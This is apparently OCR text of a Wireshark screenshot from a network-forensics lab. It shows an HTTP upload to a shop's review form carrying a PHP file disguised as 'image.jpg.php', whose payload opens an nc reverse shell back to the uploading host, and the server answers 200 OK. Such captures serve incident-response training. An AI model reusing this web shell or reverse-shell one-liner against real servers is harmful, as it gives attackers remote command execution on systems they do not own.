 File Edit View Go Capture Analyze Statisti
tcp.stream eq 5
No. Time Source
60 49.757762 117.11.88.124
61 49.757925 24.49.63.79
62 49.758019 117.11.88.124
63 49.758143 117.11.88.124
64 49.758300 24.49.63.79
65 49.758915 24.49.63.79
66 49.758985 117.11.88.124
67 54.759558 117.11.88.124
68 54.759745 24.49.63.79
69 54.759836 117.11.88.124
Frame 63: 1302 bytes on wire (10416 bits),
Ethernet II, Src: VMware_c0:00:09 (00:50:5
Internet Protocol Version 4, Src: 117.11.8
Transmission Control Protocol, Src Port: 4
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type:
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2617659081248
0906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8
080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT